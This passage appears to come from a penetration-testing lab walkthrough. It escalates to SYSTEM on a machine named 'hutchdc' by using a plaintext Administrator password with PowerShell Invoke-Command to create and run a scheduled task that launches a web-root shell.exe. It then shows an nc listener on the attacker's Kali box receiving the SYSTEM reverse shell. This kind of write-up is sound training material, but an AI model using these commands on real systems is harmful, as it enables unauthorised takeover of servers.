 Next, we'll spawn a new PowerShell session to install and run our scheduled task using the Administrator user's credentials.
c:\windows\system32\inetsrv>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv> $pw = ConvertTo-SecureString "T4E@d8!/od@l36" -AsPlainText -Force
$pw = ConvertTo-SecureString "T4E@d8!/od@l36" -AsPlainText -Force
PS C:\windows\system32\inetsrv>
PS C:\windows\system32\inetsrv> $creds = New-Object System.Management.Automation.PSCredential ("Administrator", $pw)
$creds = New-Object System.Management.Automation.PSCredential ("Administrator", $pw)
PS C:\windows\system32\inetsrv>
PS C:\windows\system32\inetsrv> Invoke-Command -Computer hutchdc -ScriptBlock { schtasks /create /sc onstart /tn shell /tr
C:\inetpub\wwwroot\shell.exe /ru SYSTEM } -Credential $creds
Invoke-Command -Computer hutchdc -ScriptBlock { schtasks /create /sc onstart /tn shell /tr C:\inetpub\wwwroot\shell.exe /ru
SYSTEM } -Credential $creds
SUCCESS: The scheduled task "shell" has successfully been created.
PS C:\windows\system32\inetsrv>
PS C:\windows\system32\inetsrv> Invoke-Command -Computer hutchdc -ScriptBlock { schtasks /run /tn shell } -Credential $creds
Invoke-Command -Computer hutchdc -ScriptBlock { schtasks /run /tn shell } -Credential $creds
SUCCESS: Attempted to run the scheduled task "shell".
PS C:\windows\system32\inetsrv>
Once we run the scheduled task (as shown in the final command above), we are presented with a full system shell.
kali@kali:~$ nc -lvp 445
listening on [any] 445 ...
192.168.120.108: inverse host lookup failed: Unknown host
connect to [192.168.118.6] from (UNKNOWN) [192.168.120.108] 49731
Microsoft Windows [Version 10.0.17763.1554]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system